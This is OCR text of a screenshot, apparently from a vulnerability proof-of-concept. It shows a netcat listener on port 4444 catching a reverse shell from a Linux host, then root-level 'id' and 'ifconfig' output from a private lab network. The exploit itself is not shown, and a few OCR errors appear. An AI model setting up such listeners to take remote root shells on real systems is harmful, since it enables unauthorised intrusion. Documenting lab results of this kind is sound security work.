 C:\Windows\system32\cmd.exe - nc -lvp 4444
C:\Users\Lin\Desktop>nc -lvp 4444
listening on [any] 4444 ...
192.168.69.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.69.14] from (UNKNOWN) [192.168.69.201] 58188: NO_DATA
# id
id=0(root) d=0(root) ?0(root),141(kaboxer)
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.69.201  netmask 255.255.255.0  broadcast 192.168.69.255
inet6 fe80::9157:ce72:b02a:bc5d  prefixlen 64  scopeid 0x20<link>
inet6 240e:476:942:2b1:6283:996c:7aed:37f  prefixlen 64  scopeid 0x0<glo
bal>
ether 00:0c:29:c4:4f:7f  txqueuelen 1000  (Ethernet)
RX packets 47922  bytes 7721539 (7.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 13655  bytes 4523654 (4.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 18  memory 0xfea20000-fea40000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.11  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::94bc:bd69:ce16:34d5  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:c4:4f:89  txqueuelen 1000  (Ethernet)
RX packets 12163  bytes 4305806 (4.1 MiB)